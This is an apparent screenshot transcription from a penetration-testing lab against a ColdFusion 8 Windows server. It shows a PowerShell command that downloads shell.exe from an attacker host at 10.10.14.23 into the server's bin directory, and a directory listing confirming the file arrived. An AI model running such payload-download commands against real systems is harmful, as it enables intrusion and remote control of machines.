 C:\ColdFusion8\runtime\bin>powershell "(new-object system.net.webclient).downloadfile('http://10.10.14.23:8081/sh
ell.exe','shell.exe')"
powershell "(new-object system.net.webclient).downloadfile('http://10.10.14.23:8081/shell.exe','shell.exe')"
C:\ColdFusion8\runtime\bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\ColdFusion8\runtime\bin
15/10/2020 08:30 �� <DIR> .
15/10/2020 08:30 �� <DIR> ..
18/03/2008 12:11 �� 64.512 java2wsdl.exe
19/01/2008 10:59 �� 2.629.632 jikes.exe
18/03/2008 12:11 �� 64.512 jrun.exe
18/03/2008 12:11 �� 71.680 jrunsvc.exe
18/03/2008 12:11 �� 5.120 jrunsvcmsg.dll
18/03/2008 12:11 �� 64.512 jspc.exe
22/03/2017 09:53 �� 1.804 jvm.config
18/03/2008 12:11 �� 64.512 migrate.exe
18/03/2008 12:11 �� 34.816 portscan.dll
15/10/2020 08:30 �� 73.802 shell.exe
18/03/2008 12:11 �� 64.512 sniffer.exe
18/03/2008 12:11 �� 78.848 WindowsLogin.dll
18/03/2008 12:11 �� 64.512 wsconfig.exe
22/03/2017 09:53 �� 1.013 wsconfig_jvm.config
18/03/2008 12:11 �� 64.512 wsdl2java.exe
18/03/2008 12:11 �� 64.512 xmlscript.exe